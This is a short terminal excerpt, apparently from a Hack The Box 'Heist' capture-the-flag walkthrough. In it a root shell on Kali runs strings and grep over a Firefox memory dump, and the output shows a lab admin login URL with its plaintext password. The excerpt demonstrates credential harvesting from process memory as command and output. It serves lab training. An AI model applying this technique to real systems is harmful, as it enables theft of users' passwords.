 root@kali:~/htb/heist# strings firefox.exe_190811_072141.dmp | grep password=
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&l
re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4d
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4d
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
O^privateBrowsingId=1,p,:http://localhost/login.php?login_username=admin@support.htb&login_password=4d
:http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
:http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=